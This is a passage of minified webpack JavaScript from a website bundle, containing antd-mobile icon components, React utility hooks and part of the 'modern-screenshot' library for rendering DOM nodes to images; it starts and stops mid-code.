48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"AddOutline-AddOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"AddOutline-add"},n.createElement("rect",{id:"AddOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M25.1,6.5 C25.3209139,6.5 25.5,6.6790861 25.5,6.9 L25.5,22.5 L41.1,22.5 C41.3209139,22.5 41.5,22.6790861 41.5,22.9 L41.5,25.1 C41.5,25.3209139 41.3209139,25.5 41.1,25.5 L25.5,25.5 L25.5,41.1 C25.5,41.3209139 25.3209139,41.5 25.1,41.5 L22.9,41.5 C22.6790861,41.5 22.5,41.3209139 22.5,41.1 L22.5,25.5 L6.9,25.5 C6.6790861,25.5 6.5,25.3209139 6.5,25.1 L6.5,22.9 C6.5,22.6790861 6.6790861,22.5 6.9,22.5 L22.5,22.5 L22.5,6.9 C22.5,6.6790861 22.6790861,6.5 22.9,6.5 L25.1,6.5 Z",id:"AddOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},86134:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(37827),o=(r(48797),r(41594)),i=r(32504),s=r(27730);const u=function(t,e){var r=e||{},u=r.callback,c=(0,n.Tt)(r,["callback"]),a=(0,n.zs)((0,o.useState)(),2),f=a[0],l=a[1],d=(0,n.zs)((0,o.useState)(),2),h=d[0],p=d[1];return(0,s.A)(function(){var r=(Array.isArray(t)?t:[t]).map(function(t){return(0,i.e)(t)}).filter(Boolean);if(r.length){var o=new IntersectionObserver(function(t){var e,r;try{for(var o=(0,n.Ju)(t),i=o.next();!i.done;i=o.next()){var s=i.value;p(s.intersectionRatio),l(s.isIntersecting),null===u||void 0===u||u(s)}}catch(c){e={error:c}}finally{try{i&&!i.done&&(r=o.return)&&r.call(o)}finally{if(e)throw e.error}}},(0,n.Cl)((0,n.Cl)({},c),{root:(0,i.e)(null===e||void 0===e?void 0:e.root)}));return r.forEach(function(t){return o.observe(t)}),function(){o.disconnect()}}},[null===e||void 0===e?void 0:e.rootMargin,null===e||void 0===e?void 0:e.threshold,u],t),[f,h]}},88153:(t,e,r)=>{"use strict";var n="__global_unique_id__";t.exports=function(){return r.g[n]=(r.g[n]||0)+1}},89045:(t,e,r)=>{var n=r(73738).default;t.exports=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},89379:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});var n=r(64467);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){(0,n.A)(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}},91847:(t,e,r)=>{var n=r(54893);t.exports=function(t,e){if(null==t)return{};var r,o,i=n(t,e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(o=0;o<s.length;o++)r=s[o],-1===e.indexOf(r)&&{}.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i},t.exports.__esModule=!0,t.exports.default=t.exports},94634:t=>{function e(){return t.exports=e=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,e.apply(null,arguments)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},95277:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"CheckOutline-CheckOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"CheckOutline-\u7f16\u7ec4"},n.createElement("rect",{id:"CheckOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M44.309608,12.6841286 L21.2180499,35.5661955 L21.2180499,35.5661955 C20.6343343,36.1446015 19.6879443,36.1446015 19.1042286,35.5661955 C19.0538201,35.5162456 19.0077648,35.4636155 18.9660627,35.4087682 C18.9113105,35.368106 18.8584669,35.3226694 18.808302,35.2729607 L3.6903839,20.2920499 C3.53346476,20.1365529 3.53231192,19.8832895 3.68780898,19.7263704 C3.7629255,19.6505669 3.86521855,19.6079227 3.97193622,19.6079227 L7.06238923,19.6079227 C7.16784214,19.6079227 7.26902895,19.6495648 7.34393561,19.7237896 L20.160443,32.4236157 L20.160443,32.4236157 L40.656066,12.115858 C40.7309719,12.0416387 40.8321549,12 40.9376034,12 L44.0280571,12 C44.248971,12 44.4280571,12.1790861 44.4280571,12.4 C44.4280571,12.5067183 44.3854124,12.609012 44.309608,12.6841286 Z",id:"CheckOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},96173:(t,e,r)=>{"use strict";r.d(e,{Tn:()=>n});var n=function(t){return"function"===typeof t}},98337:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(41594),o=r(27744),i=r(96173),s=r(12106);const u=function(t){s.A&&((0,i.Tn)(t)||console.error("useUnmount expected parameter is a function, got ".concat(typeof t)));var e=(0,o.A)(t);(0,n.useEffect)(function(){return function(){e.current()}},[])}},98974:(t,e,r)=>{"use strict";r.d(e,{A:()=>h});var n=r(37827),o=r(30853),i=r(41594),s=r(98337);const u=function(t){var e=(0,i.useRef)(0),r=(0,n.zs)((0,i.useState)(t),2),o=r[0],u=r[1],c=(0,i.useCallback)(function(t){cancelAnimationFrame(e.current),e.current=requestAnimationFrame(function(){u(t)})},[]);return(0,s.A)(function(){cancelAnimationFrame(e.current)}),[o,c]};var c=r(32504),a=r(73353),f=r(27730);const l=(0,r(59974).A)(i.useLayoutEffect);const d=a.A?l:f.A;const h=function(t){var e=(0,n.zs)(u(function(){var e=(0,c.e)(t);return e?{width:e.clientWidth,height:e.clientHeight}:void 0}),2),r=e[0],i=e[1];return d(function(){var e=(0,c.e)(t);if(e){var r=new o.default(function(t){t.forEach(function(t){var e=t.target,r=e.clientWidth,n=e.clientHeight;i({width:r,height:n})})});return r.observe(e),function(){r.disconnect()}}},[],t),r}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.modern-screenshot.f5b2d9ea.js
body_size: 10111
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8153],{32734:(e,t,n)=>{n.d(t,{Tf:()=>qe});var o=n(53986),r=n(89379);const a=["url","timeout","responseType"];var i;function l(e,t){return e[13]=1,e[14]=t>>8,e[15]=255&t,e[16]=t>>8,e[17]=255&t,e}const c="p".charCodeAt(0),s="H".charCodeAt(0),u="Y".charCodeAt(0),d="s".charCodeAt(0);let f;function g(e){let t=-1;f||(f=function(){const e=new Int32Array(256);for(let t=0;t<256;t++){let n=t;for(let e=0;e<8;e++)n=1&n?3988292384^n>>>1:n>>>1;e[t]=n}return e}());for(let n=0;n<e.length;n++)t=f[255&(t^e[n])]^t>>>8;return-1^t}function m(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=new Uint8Array(13);t*=39.3701,o[0]=c,o[1]=s,o[2]=u,o[3]=d,o[4]=t>>>24,o[5]=t>>>16,o[6]=t>>>8,o[7]=255&t,o[8]=o[4],o[9]=o[5],o[10]=o[6],o[11]=o[7],o[12]=1;const r=g(o),a=new Uint8Array(4);if(a[0]=r>>>24,a[1]=r>>>16,a[2]=r>>>8,a[3]=255&r,n){const t=function(e){for(let t=e.length-1;t>=4;t--)if(9===e[t-4]&&e[t-3]===c&&e[t-2]===s&&e[t-1]===u&&e[t]===d)return t-3;return 0}(e);return e.set(o,t),e.set(a,t+13),e}{const t=new Uint8Array(4);t[0]=0,t[1]=0,t[2]=0,t[3]=9;const n=new Uint8Array(54);return n.set(e,0),n.set(t,33),n.set(o,37),n.set(a,50),n}}const h="AAlwSFlz",w="AAAJcEhZ",p="AAAACXBI";const v="[modern-screenshot]",y="undefined"!==typeof window,b=y&&"Worker"in window,S=y&&"atob"in window,A=y&&"btoa"in window,E=y?null===(i=window.navigator)||void 0===i?void 0:i.userAgent:"",x=E.includes("Chrome"),C=E.includes("AppleWebKit")&&!x,N=E.includes("Firefox"),k=e=>e&&"__CONTEXT__"in e,D=e=>"CSSFontFaceRule"===e.constructor.name,T=e=>"CSSImportRule"===e.constructor.name,F=e=>1===e.nodeType,I=e=>"object"===typeof e.className,P=e=>"image"===e.tagName,R=e=>"use"===e.tagName,_=e=>F(e)&&"undefined"!==typeof e.style&&!I(e),L=e=>8===e.nodeType,B=e=>3===e.nodeType,U=e=>"IMG"===e.tagName,M=e=>"VIDEO"===e.tagName,W=e=>"CANVAS"===e.tagName,j=e=>"TEXTAREA"===e.tagName,O=e=>"INPUT"===e.tagName,q=e=>"STYLE"===e.tagName,z=e=>"SCRIPT"===e.tagName,V=e=>"SELECT"===e.tagName,H=e=>"SLOT"===e.tagName,X=e=>"IFRAME"===e.tagName,$=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return console.warn(v,...t)};function Y(e){var t;const n=null===e||void 0===e||null===(t=e.createElement)||void 0===t?void 0:t.call(e,"canvas");return n&&(n.height=n.width=1),Boolean(n)&&"toDataURL"in n&&Boolean(n.toDataURL("image/webp").includes("image/webp"))}const G=e=>e.startsWith("data:");function J(e,t){if(e.match(/^[a-z]+:\/\//i))return e;if(y&&e.match(/^\/\//))return window.location.protocol+e;if(e.match(/^[a-z]+:/i))return e;if(!y)return e;const n=K().implementation.createHTMLDocument(),o=n.createElement("base"),r=n.createElement("a");return n.head.appendChild(o),n.body.appendChild(r),t&&(o.href=t),r.href=e,r.href}function K(e){var t;return null!==(t=e&&F(e)?null===e||void 0===e?void 0:e.ownerDocument:e)&&void 0!==t?t:window.document}const Q="http://www.w3.org/2000/svg";function Z(e,t,n){const o=K(n).createElementNS(Q,"svg");return o.setAttributeNS(null,"width",e.toString()),o.setAttributeNS(null,"height",t.toString()),o.setAttributeNS(null,"viewBox","0 0 ".concat(e," ").concat(t)),o}function ee(e,t){let n=(new XMLSerializer).serializeToString(e);return t&&(n=n.replace(/[\0-\x08\x0B\f\x0E-\x1F\uD800-\uDFFF\uFFFE\uFFFF]/g,"")),"data:image/svg+xml;charset=utf-8,".concat(encodeURIComponent(n))}function te(e,t){return new Promise((n,o)=>{const r=new FileReader;r.onload=()=>n(r.result),r.onerror=()=>o(r.error),r.onabort=()=>o(new Error("Failed read blob to ".concat(t))),"dataUrl"===t?r.readAsDataURL(e):"arrayBuffer"===t&&r.readAsArrayBuffer(e)})}const ne=e=>te(e,"dataUrl");function oe(e,t){const n=K(t).createElement("img");return n.decoding="sync",n.loading="eager",n.src=e,n}function re(e,t){return new Promise(n=>{const{timeout:o,ownerDocument:r,onError:a,onWarn:i}=null!==t&&void 0!==t?t:{},l="string"===typeof e?oe(e,K(r)):e;let c=null,s=null;function u(){var e;n(l),c&&clearTimeout(c),null===(e=s)||void 0===e||e()}if(o&&(c=setTimeout(u,o)),M(l)){const e=l.currentSrc||l.src;if(!e)return l.poster?re(l.poster,t).then(n):u();if(l.readyState>=2)return u();const o=u,r=t=>{null===i||void 0===i||i("Failed video load",e,t),null===a||void 0===a||a(t),u()};s=()=>{l.removeEventListener("loadeddata",o),l.removeEventListener("error",r)},l.addEventListener("loadeddata",o,{once:!0}),l.addEventListener("error",r,{once:!0})}else{const e=P(l)?l.href.baseVal:l.currentSrc||l.src;if(!e)return u();const t=async()=>{if(U(l)&&"decode"in l)try{await l.decode()}catch(t){null===i||void 0===i||i("Failed to decode image, trying to render anyway",l.dataset.originalSrc||e,t)}u()},n=t=>{null===i||void 0===i||i("Failed image load",l.dataset.originalSrc||e,t),u()};if(U(l)&&l.complete)return t();s=()=>{l.removeEventListener("load",t),l.removeEventListener("error",n)},l.addEventListener("load",t,{once:!0}),l.addEventListener("error",n,{once:!0})}})}const ae=function(){let e=0;return()=>(e+=1,"u".concat("0000".concat((Math.random()*36**4|0).toString(36)).slice(-4)).concat(e))}();function ie(e){return null===e||void 0===e?void 0:e.split(",").map(e=>e.trim().replace(/"|'/g,"").toLowerCase()).filter(Boolean)}let le=0;function ce(e){const t="".concat(v,"[#").concat(le,"]");return le++,{time:n=>e&&console.time("".concat(t," ").concat(n)),timeEnd:n=>e&&console.timeEnd("".concat(t," ").concat(n)),warn:function(){return e&&$(...arguments)}}}function se(e){return{cache:e?"no-cache":"force-cache"}}async function ue(e,t){return k(e)?e:async function(e,t){var n,o,a,i,l;const{scale:c=1,workerUrl:s,workerNumber:u=1}=t||{},d=Boolean(null===t||void 0===t?void 0:t.debug),f=null===(n=null===t||void 0===t?void 0:t.features)||void 0===n||n,g=null!==(o=e.ownerDocument)&&void 0!==o?o:y?window.document:void 0,m=null!==(a=null===(i=e.ownerDocument)||void 0===i?void 0:i.defaultView)&&void 0!==a?a:y?window:void 0,h=new Map,w=(0,r.A)((0,r.A)({width:0,height:0,quality:1,type:"image/png",scale:c,backgroundColor:null,style:null,filter:null,maximumCanvasSize:0,timeout:3e4,progress:null,debug:d,fetch:(0,r.A)({requestInit:se(null===t||void 0===t||null===(l=t.fetch)||void 0===l?void 0:l.bypassingCache),placeholderImage:"[data-uri]",bypassingCache:!1},null===t||void 0===t?void 0:t.fetch),fetchFn:null,font:{},drawImageInterval:100,workerUrl:null,workerNumber:u,onCloneEachNode:null,onCloneNode:null,onEmbedNode:null,onCreateForeignObjectSvg:null,includeStyleProperties:null,autoDestruct:!1},t),{},{__CONTEXT__:!0,log:ce(d),node:e,ownerDocument:g,ownerWindow:m,dpi:1===c?null:96*c,svgStyleElement:de(g),svgDefsElement:null===g||void 0===g?void 0:g.createElementNS(Q,"defs"),svgStyles:new Map,defaultComputedStyles:new Map,workers:[...Array.from({length:b&&s&&u?u:0})].map(()=>{try{const e=new Worker(s);return e.onmessage=async e=>{const{url:t,result:n}=e.data;var o,r,a,i;n?null===(o=h.get(t))||void 0===o||null===(r=o.resolve)||void 0===r||r.call(o,n):null===(a=h.get(t))||void 0===a||null===(i=a.reject)||void 0===i||i.call(a,new Error("Error receiving message from worker: ".concat(t)))},e.onmessageerror=e=>{var t,n;const{url:o}=e.data;null===(t=h.get(o))||void 0===t||null===(n=t.reject)||void 0===n||n.call(t,new Error("Error receiving message from worker: ".concat(o)))},e}catch(e){return w.log.warn("Failed to new Worker",e),null}}).filter(Boolean),fontFamilies:new Map,fontCssTexts:new Map,acceptOfImage:"".concat([Y(g)&&"image/webp","image/svg+xml","image/*","*/*"].filter(Boolean).join(","),";q=0.8"),requests:h,drawImageCount:0,tasks:[],features:f,isEnable:e=>{var t,n;return"restoreScrollPosition"===e?"boolean"!==typeof f&&(null!==(n=f[e])&&void 0!==n&&n):"boolean"===typeof f?f:null===(t=f[e])||void 0===t||t},shadowRoots:[]});w.log.time("wait until load"),await async function(e,t){_(e)&&(U(e)||M(e)?await re(e,t):await Promise.all(["img","video"].flatMap(n=>Array.from(e.querySelectorAll(n)).map(e=>re(e,t)))))}(e,{timeout:w.timeout,onWarn:w.log.warn}),w.log.timeEnd("wait until load");const{width:p,height:v}=function(e,t){let{width:n,height:o}=t;if(F(e)&&(!n||!o)){const t=e.getBoundingClientRect();n=n||t.width||Number(e.getAttribute("width"))||0,o=o||t.height||Number(e.getAttribute("height"))||0}return{width:n,height:o}}(e,w);return w.width=p,w.height=v,w}(e,(0,r.A)((0,r.A)({},t),{},{autoDestruct:!0}))}function de(e){if(!e)return;const t=e.createElement("style"),n=t.ownerDocument.createTextNode("\n.______background-clip--text {\n  background-clip: text;\n  -webkit-background-clip: text;\n}\n");return t.appendChild(n),t}async function fe(e,t){const{log:n,timeout:o,drawImageCount:r,drawImageInterval:a}=t;n.time("image to canvas");const i=await re(e,{timeout:o,onWarn:t.log.warn}),{canvas:l,context2d:c}=function(e,t){const{width:n,height:o,scale:r,backgroundColor:a,maximumCanvasSize:i}=t,l=e.createElement("canvas");l.width=Math.floor(n*r),l.height=Math.floor(o*r),l.style.width="".concat(n,"px"),l.style.height="".concat(o,"px"),i&&(l.width>i||l.height>i)&&(l.width>i&&l.height>i?l.width>l.height?(l.height*=i/l.width,l.width=i):(l.width*=i/l.height,l.height=i):l.width>i?(l.height*=i/l.width,l.width=i):(l.width*=i/l.height,l.height=i));const c=l.getContext("2d");c&&a&&(c.fillStyle=a,c.fillRect(0,0,l.width,l.height));return{canvas:l,context2d:c}}(e.ownerDocument,t),s=()=>{try{null===c||void 0===c||c.drawImage(i,0,0,l.width,l.height)}catch(e){t.log.warn("Failed to drawImage",e)}};if(s(),t.isEnable("fixSvgXmlDecode"))for(let u=0;u<r;u++)await new Promise(e=>{setTimeout(()=>{null===c||void 0===c||c.clearRect(0,0,l.width,l.height),s(),e()},u+a)});return t.drawImageCount=0,n.timeEnd("image to canvas"),l}function ge(e,t){if(e.ownerDocument)try{const t=e.toDataURL();if("data:,"!==t)return oe(t,e.ownerDocument)}catch(a){t.log.warn("Failed to clone canvas",a)}const n=e.cloneNode(!1),o=e.getContext("2d"),r=n.getContext("2d");try{return o&&r&&r.putImageData(o.getImageData(0,0,e.width,e.height),0,0),n}catch(a){t.log.warn("Failed to clone canvas",a)}return n}function me(e,t){return W(e)?ge(e,t):X(e)?function(e,t){try{var n;if(null!==e&&void 0!==e&&null!==(n=e.contentDocument)&&void 0!==n&&n.body)return Ce(e.contentDocument.body,t)}catch(o){t.log.warn("Failed to clone iframe",o)}return e.cloneNode(!1)}(e,t):U(e)?function(e){const t=e.cloneNode(!1);return e.currentSrc&&e.currentSrc!==e.src&&(t.src=e.currentSrc,t.srcset=""),"lazy"===t.loading&&(t.loading="eager"),t}(e):M(e)?async function(e,t){if(e.ownerDocument&&!e.currentSrc&&e.poster)return oe(e.poster,e.ownerDocument);const n=e.cloneNode(!1);n.crossOrigin="anonymous",e.currentSrc&&e.currentSrc!==e.src&&(n.src=e.currentSrc);const o=n.ownerDocument;if(o){let a=!0;if(await re(n,{onError:()=>a=!1,onWarn:t.log.warn}),!a)return e.poster?oe(e.poster,e.ownerDocument):n;n.currentTime=e.currentTime,await new Promise(e=>{n.addEventListener("seeked",e,{once:!0})});const i=o.createElement("canvas");i.width=e.offsetWidth,i.height=e.offsetHeight;try{const e=i.getContext("2d");e&&e.drawImage(n,0,0,i.width,i.height)}catch(r){return t.log.warn("Failed to clone video",r),e.poster?oe(e.poster,e.ownerDocument):n}return ge(i,t)}return n}(e,t):e.cloneNode(!1)}const he=["width","height","-webkit-text-fill-color"],we=["stroke","fill"];function pe(e,t,n){const{defaultComputedStyles:o}=n,r=e.nodeName.toLowerCase(),a=I(e)&&"svg"!==r,i=a?we.map(t=>[t,e.getAttribute(t)]).filter(e=>{let[,t]=e;return null!==t}):[],l=[a&&"svg",r,i.map((e,t)=>"".concat(e,"=").concat(t)).join(","),t].filter(Boolean).join(":");if(o.has(l))return o.get(l);const c=function(e){let t=e.sandbox;if(!t){const{ownerDocument:o}=e;try{o&&(t=o.createElement("iframe"),t.id="__SANDBOX__".concat(ae()),t.width="0",t.height="0",t.style.visibility="hidden",t.style.position="fixed",o.body.appendChild(t),t.srcdoc='<!DOCTYPE html><meta charset="UTF-8"><title></title><body>',e.sandbox=t)}catch(n){e.log.warn("Failed to getSandBox",n)}}return t}(n),s=null===c||void 0===c?void 0:c.contentWindow;if(!s)return new Map;const u=null===s||void 0===s?void 0:s.document;let d,f;a?(d=u.createElementNS(Q,"svg"),f=d.ownerDocument.createElementNS(d.namespaceURI,r),i.forEach(e=>{let[t,n]=e;f.setAttributeNS(null,t,n)}),d.appendChild(f)):d=f=u.createElement(r),f.textContent=" ",u.body.appendChild(d);const g=s.getComputedStyle(f,t),m=new Map;for(let h=g.length,w=0;w<h;w++){const e=g.item(w);he.includes(e)||m.set(e,g.getPropertyValue(e))}return u.body.removeChild(d),o.set(l,m),m}function ve(e,t,n){const o=new Map,r=[],a=new Map;if(n)for(const c of n)l(c);else for(let c=e.length,s=0;s<c;s++){l(e.item(s))}for(let c=r.length,s=0;s<c;s++){var i;null===(i=a.get(r[s]))||void 0===i||i.forEach((e,t)=>o.set(t,e))}function l(n){const i=e.getPropertyValue(n),l=e.getPropertyPriority(n),c=n.lastIndexOf("-"),s=c>-1?n.substring(0,c):void 0;if(s){let e=a.get(s);e||(e=new Map,a.set(s,e)),e.set(n,[i,l])}(t.get(n)!==i||l)&&(s?r.push(s):o.set(n,[i,l]))}return o}const ye=["::before","::after"],be=["::-webkit-scrollbar","::-webkit-scrollbar-button","::-webkit-scrollbar-thumb","::-webkit-scrollbar-track","::-webkit-scrollbar-track-piece","::-webkit-scrollbar-corner","::-webkit-resizer"];const Se=new Set(["symbol"]);async function Ae(e,t,n,o,r){if(F(n)&&(q(n)||z(n)))return;if(o.filter&&!o.filter(n))return;Se.has(t.nodeName)||Se.has(n.nodeName)?o.currentParentNodeStyle=void 0:o.currentParentNodeStyle=o.currentNodeStyle;const a=await Ce(n,o,!1,r);o.isEnable("restoreScrollPosition")&&function(e,t){if(!_(e)||!_(t))return;const{scrollTop:n,scrollLeft:o}=e;if(!n&&!o)return;const{transform:r}=t.style,a=new DOMMatrix(r),{a:i,b:l,c:c,d:s}=a;a.a=1,a.b=0,a.c=0,a.d=1,a.translateSelf(-o,-n),a.a=i,a.b=l,a.c=c,a.d=s,t.style.transform=a.toString()}(e,a),t.appendChild(a)}async function Ee(e,t,n,o){let r=e.firstChild;var a;F(e)&&(e.shadowRoot&&(r=null===(a=e.shadowRoot)||void 0===a?void 0:a.firstChild,n.shadowRoots.push(e.shadowRoot)));for(let i=r;i;i=i.nextSibling)if(!L(i))if(F(i)&&H(i)&&"function"===typeof i.assignedNodes){const r=i.assignedNodes();for(let a=0;a<r.length;a++)await Ae(e,t,r[a],n,o)}else await Ae(e,t,i,n,o)}const xe=/^[\w-:]+$/;async function Ce(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3?arguments[3]:void 0;const{ownerDocument:r,ownerWindow:a,fontFamilies:i,onCloneEachNode:l}=t;if(r&&B(e))return o&&/\S/.test(e.data)&&o(e.data),r.createTextNode(e.data);if(r&&a&&F(e)&&(_(e)||I(e))){var c,s;const o=await me(e,t);if(t.isEnable("removeAbnormalAttributes")){const e=o.getAttributeNames();for(let t=e.length,n=0;n<t;n++){const t=e[n];xe.test(t)||o.removeAttribute(t)}}const r=t.currentNodeStyle=function(e,t,n,o){var r;const{ownerWindow:a,includeStyleProperties:i,currentParentNodeStyle:l}=o,c=t.style,s=a.getComputedStyle(e),u=pe(e,null,o);null===l||void 0===l||l.forEach((e,t)=>{u.delete(t)});const d=ve(s,u,i);var f,g,m;d.delete("transition-property"),d.delete("all"),d.delete("d"),d.delete("content"),n&&(d.delete("margin-top"),d.delete("margin-right"),d.delete("margin-bottom"),d.delete("margin-left"),d.delete("margin-block-start"),d.delete("margin-block-end"),d.delete("margin-inline-start"),d.delete("margin-inline-end"),d.set("box-sizing",["border-box",""])),"text"===(null===(r=d.get("background-clip"))||void 0===r?void 0:r[0])&&t.classList.add("______background-clip--text"),x&&(d.has("font-kerning")||d.set("font-kerning",["normal",""]),"hidden"!==(null===(f=d.get("overflow-x"))||void 0===f?void 0:f[0])&&"hidden"!==(null===(g=d.get("overflow-y"))||void 0===g?void 0:g[0])||"ellipsis"!==(null===(m=d.get("text-overflow"))||void 0===m?void 0:m[0])||e.scrollWidth!==e.clientWidth||d.set("text-overflow",["clip",""]));for(let h=c.length,w=0;w<h;w++)c.removeProperty(c.item(w));return d.forEach((e,t)=>{let[n,o]=e;c.setProperty(t,n,o)}),d}(e,o,n,t);n&&function(e,t){const{backgroundColor:n,width:o,height:r,style:a}=t,i=e.style;if(n&&i.setProperty("background-color",n,"important"),o&&i.setProperty("width","".concat(o,"px"),"important"),r&&i.setProperty("height","".concat(r,"px"),"important"),a)for(const l in a)i[l]=a[l]}(o,t);let a=!1;if(t.isEnable("copyScrollbar")){var u,d;const t=[null===(u=r.get("overflow-x"))||void 0===u?void 0:u[0],null===(d=r.get("overflow-y"))||void 0===d?void 0:d[0]];a=t.includes("scroll")||(t.includes("auto")||t.includes("overlay"))&&(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)}const f=null===(c=r.get("text-transform"))||void 0===c?void 0:c[0],g=ie(null===(s=r.get("font-family"))||void 0===s?void 0:s[0]),m=g?e=>{"uppercase"===f?e=e.toUpperCase():"lowercase"===f?e=e.toLowerCase():"capitalize"===f&&(e=e[0].toUpperCase()+e.substring(1)),g.forEach(t=>{let n=i.get(t);n||i.set(t,n=new Set),e.split("").forEach(e=>n.add(e))})}:void 0;return function(e,t,n,o,r){const{ownerWindow:a,svgStyleElement:i,svgStyles:l,currentNodeStyle:c}=o;function s(n){var i;const s=a.getComputedStyle(e,n);let u=s.getPropertyValue("content");if(!u||"none"===u)return;null===r||void 0===r||r(u),u=u.replace(/(')|(")|(counter\(.+\))/g,"");const d=[ae()],f=pe(e,n,o);null===c||void 0===c||c.forEach((e,t)=>{f.delete(t)});const g=ve(s,f,o.includeStyleProperties);g.delete("content"),g.delete("-webkit-locale"),"text"===(null===(i=g.get("background-clip"))||void 0===i?void 0:i[0])&&t.classList.add("______background-clip--text");const m=["content: '".concat(u,"';")];if(g.forEach((e,t)=>{let[n,o]=e;m.push("".concat(t,": ").concat(n).concat(o?" !important":"",";"))}),1===m.length)return;try{t.className=[t.className,...d].join(" ")}catch(p){return void o.log.warn("Failed to copyPseudoClass",p)}const h=m.join("\n  ");let w=l.get(h);w||(w=[],l.set(h,w)),w.push(".".concat(d[0]).concat(n))}i&&a&&(ye.forEach(s),n&&be.forEach(s))}(e,o,a,t,m),function(e,t){(j(e)||O(e)||V(e))&&t.setAttribute("value",e.value)}(e,o),M(e)||await Ee(e,o,t,m),await(null===l||void 0===l?void 0:l(o)),o}const f=e.cloneNode(!1);return await Ee(e,f,t),await(null===l||void 0===l?void 0:l(f)),f}function Ne(e,t){const{url:n,requestType:i="text",responseType:l="text",imageDom:c}=t;let s=n;const{timeout:u,acceptOfImage:d,requests:f,fetchFn:g,fetch:{requestInit:m,bypassingCache:h,placeholderImage:w},font:p,workers:v,fontFamilies:y}=e;"image"===i&&(C||N)&&e.drawImageCount++;let b=f.get(n);if(!b){h&&h instanceof RegExp&&h.test(s)&&(s+=(/\?/.test(s)?"&":"?")+(new Date).getTime());const t=i.startsWith("font")&&p&&p.minify,S=new Set;if(t){i.split(";")[1].split(",").forEach(e=>{y.has(e)&&y.get(e).forEach(e=>S.add(e))})}const A=t&&S.size,E=(0,r.A)({url:s,timeout:u,responseType:A?"arrayBuffer":l,headers:"image"===i?{accept:d}:void 0},m);b={type:i,resolve:void 0,reject:void 0,response:null},b.response=(async()=>{if(g&&"image"===i){const e=await g(n);if(e)return e}return!C&&n.startsWith("http")&&v.length?new Promise((e,t)=>{v[f.size&v.length-1].postMessage((0,r.A)({rawUrl:n},E)),b.resolve=e,b.reject=t}):function(e){const{url:t,timeout:n,responseType:i}=e,l=(0,o.A)(e,a),c=new AbortController,s=n?setTimeout(()=>c.abort(),n):void 0;return fetch(t,(0,r.A)({signal:c.signal},l)).then(e=>{if(!e.ok)throw new Error("Failed fetch, not 2xx response",{cause:e});switch(i){case"arrayBuffer":return e.arrayBuffer();case"dataUrl":return e.blob().then(ne);default:return e.text()}}).finally(()=>clearTimeout(s))}(E)})().catch(t=>{if(f.delete(n),"image"===i&&w)return e.log.warn("Failed to fetch image base64, trying to use placeholder image",s),"string"===typeof w?w:w(c);throw t}),f.set(n,b)}return b.response}async function ke(e,t,n,o){if(!De(e))return e;for(const[a,i]of function(e,t){const n=[];return e.replace(Te,(e,o,r)=>(n.push([r,J(r,t)]),e)),n.filter(e=>{let[t]=e;return!G(t)})}(e,t))try{const t=await Ne(n,{url:i,requestType:o?"image":"text",responseType:"dataUrl"});e=e.replace(Fe(a),"$1".concat(t,"$3"))}catch(r){n.log.warn("Failed to fetch css data url",a,r)}return e}function De(e){return/url\((['"]?)([^'"]+?)\1\)/.test(e)}const Te=/url\((['"]?)([^'"]+?)\1\)/g;function Fe(e){const t=e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1");return new RegExp("(url\\(['\"]?)(".concat(t,")(['\"]?\\))"),"g")}const Ie=["background-image","border-image-source","-webkit-border-image","-webkit-mask-image","list-style-image"];function Pe(e,t){const{tasks:n}=t;F(e)&&((U(e)||P(e))&&n.push(...function(e,t){if(U(e)){const 